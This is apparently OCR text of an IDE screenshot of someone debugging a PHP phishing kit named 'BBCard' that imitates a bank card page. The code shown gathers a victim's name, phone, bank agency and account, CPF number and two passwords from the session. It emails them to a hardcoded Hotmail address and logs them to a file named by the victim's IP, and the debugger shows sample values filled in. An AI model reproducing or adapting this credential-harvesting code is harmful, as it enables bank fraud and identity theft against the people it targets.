 eclipse-workspace-php - BBCard/emails.php - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Debug Servers
Variables Breakpoints Expressi
PHP Built-in Server at localhost [PHP Built-in Server]
D:\xampp\php\php.exe (24/04/2018 10:01:42)
PHP Debug [Remote PHP Launch]
PHP Applications
Remote Launch (suspended at line breakpoint)
C:/Users/Wilson/eclipse-workspace-php/BBCard/emails.php.include(): lineno 28
/BBCard/conecta_1.php [line: 7]
/BBCard/emails.php [line: 28]
/BBCard/emails.php [line: 90]
/BBCard/emails.php [line: 128]
index.php pagina-inici... emails.php conecta_1.php conecta_3.php navegador.php pagina-final... scripts.php total_visita... visita
21 $conteudo.="# => MULLETS INFOS <= #"."\n";
22 $conteudo.='[NOME]: '.$_SESSION['pai']."\n";
23 $conteudo.='[TEL]: '.$_SESSION['telefone']."\n";
24 $conteudo.='[A/C]: '.$_SESSION['agg'].'-'.$_SESSION['ctt']."\n";
25 $conteudo.='[CPF]: '.$_SESSION['cpf']."\n";
26 $conteudo.='[0/8]: '.$_SESSION['sd8']."\n";
27 $conteudo.='[0/6]: '.$_SESSION['sd6']."\n";
28 @mail("atxtrampos2017@hotmail.com", $ip, $conteudo, $headers);
29 @mail("atxtrampos2017@hotmail.com", $ip,
30
31 $documento = "$conteudo";
32
33 //Aqui vocÃª coloca o nome do arquivo
34
35 $arquivo = "moed4s/$ip.txt";
36
37 //Abrimos o arquivo que serÃ¡ gravado
38
39 $abrir = fopen($arquivo, "a");
40
41 //Gravamos no arquivo
42
43 $gravar = fwrite($abrir, $documento);
44
$conteudo = # => MULLETS INFOS <= #
length = 138
[0..99] =
[100..137] =
# => MULLETS INFOS <= #
[NOME]: Jose da Silva
[TEL]: (22)2222-2222
[A/C]: 3142-9-32052-8
[CPF]: 81716141087
[0/8]: 12345678
[0/6]: 123456
Console Tasks Debug Output Browser Output
PHP Built-in Server at localhost [PHP Built-in Server] D:\xampp\php\php.exe (24/04/2018 10:01:42)
[Tue Apr 24 10:02:13 2018] 127.0.0.1:6567 [200]: /BBCard/11.jpg
[Tue Apr 24 10:02:13 2018] 127.0.0.1:6568 [200]: /BBCard/session.jpg
[Tue Apr 24 10:02:13 2018] 127.0.0.1:6569 [200]: /BBCard/bottom1.jpg
[Tue Apr 24 10:02:13 2018] 127.0.0.1:6570 [200]: /BBCard/icone.ico
PHP
Writable Smart Inse